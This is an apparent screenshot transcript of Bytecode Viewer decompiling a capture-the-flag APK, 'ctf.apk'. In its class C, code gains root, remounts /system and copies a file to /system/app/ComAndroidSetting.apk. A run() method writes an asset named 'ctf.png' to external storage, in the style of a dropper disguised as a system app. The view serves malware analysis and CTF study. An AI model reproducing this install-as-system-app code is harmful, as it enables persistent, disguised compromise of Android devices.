 Bytecode Viewer 2.9.8 - https://bytecodeviewer.com | https://the.bytecode.club - @Konloch
File View Settings Plugins
Files
ctf.apk
android
annotation
assets
ctf.png
com
android
checkthisout
inset
A.class
B.class
BuildConfig.class
C.class
R$attr.class
R$drawable.class
R$string.class
R.class
Decoded Resources
assets
ctf.png
res
drawable-hdpi-v4
drawable-ldpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
layout
layout-large-v4
layout-small-v4
layout-xlarge-v4
values
AndroidManifest.xml
META-INF
APKKEY.DSA
APKKEY.SF
MANIFEST.MF
opcde
sample
res
drawable-hdpi-v4
drawable-ldpi-v4
drawable-mdpi-v4
drawable-xhdpi-v4
layout
layout-large-v4
Exact - +
Search
Search from All_Classes
LDC
Search String:
Exact
Search
Root
Work Space
com/checkthisout/inset/C.class ×
Exact
Procyon Decompiler - Editable: false
1 package com.checkthisout.inset;
2
3 import android.content.*;
4 import android.os.*;
5 import java.io.*;
6
7 public class C extends Thread
8 {
9 private Context context;
10 private String p;
11
12 public C(final Context context) {
13 this.p = Environment.getExternalStorageDirectory() + "/info";
14 this.context = context;
15 }
16
17 protected static void a(final String s) {
18 try {
19 final Process exec = Runtime.getRuntime().exec("su");
20 final DataOutputStream dataOutputStream = new DataOutputStream(exec.getOutputStream())
21 dataOutputStream.writeBytes("mount -o remount rw /system \n");
22 dataOutputStream.writeBytes("cp -i " + s + " /system/app/ComAndroidSetting.apk\n");
23 Thread.sleep(20000L);
24 dataOutputStream.writeBytes("chmod 644 /system/app/ComAndroidSetting.apk\n");
25 dataOutputStream.writeBytes("exit\n");
26 dataOutputStream.flush();
27 exec.waitFor();
28 }
29 catch (IOException ex) {
30 ex.printStackTrace();
31 }
32 catch (InterruptedException ex2) {
33 ex2.printStackTrace();
34 }
35 }
36
37 @Override
38 public void run() {
39 //
40 // This method could not be decompiled.
41 //
42 // Original Bytecode:
43 //
44 // 0: new Ljava/io/File;
45 // 3: dup
46 // 4: aload_0
47 // 5: getfield com/checkthisout/inset/C.p:Ljava/lang/String;
48 // 8: invokespecial java/io/File.<init>:(Ljava/lang/String;)V
49 // 11: astore_1
Exact
Smali Decompiler - Editable: false
132 # virtual methods
133 .method public run()V
134 .registers 9
135
136 const/4 v4, 0x0
137
138 const/4 v1, 0x0
139
140 new-instance v0, Ljava/io/File;
141
142 iget-object v2, p0, Lcom/checkthisout/inset/C;->p:Ljava/lang/String;
143
144 invoke-direct {v0, v2}, Ljava/io/File;-><init>(Ljava/lang/String;)V
145
146 :try_start_9
147 iget-object v2, p0, Lcom/checkthisout/inset/C;->context:Landroid/content/Context;
148
149 invoke-virtual {v2}, Landroid/content/Context;->getAssets()Landroid/content/res/AssetManager;
150
151 move-result-object v2
152
153 const-string v3, "ctf.png"
154
155 invoke-virtual {v2, v3}, Landroid/content/res/AssetManager;->open(Ljava/lang/String;)Ljava/io/InputStream;
156 :try_end_14
157 .catch Ljava/io/IOException; {:try_start_9 .. :try_end_14} :catch_b7
158 .catchall {:try_start_9 .. :try_end_14} :catchall_95
159
160 move-result-object v2
161
162 :try_start_15
163 invoke-virtual {v0}, Ljava/io/File;->exists()Z
164
165 move-result v3
166
167 if-eqz v3, :cond_1e
168
169 invoke-virtual {v0}, Ljava/io/File;->delete()Z
170
171 :cond_1e
172 invoke-virtual {v0}, Ljava/io/File;->createNewFile()Z
173
174 new-instance v3, Ljava/io/FileOutputStream;
175
176 invoke-direct {v3, v0}, Ljava/io/FileOutputStream;-><init>(Ljava/io/File;)V
177 :try_end_26
178 .catch Ljava/io/IOException; {:try_start_15 .. :try_end_26} :catch_ba
179 .catchall {:try_start_15 .. :try_end_26} :catchall_be
180
181 const/16 v0, 0x3e8
Refresh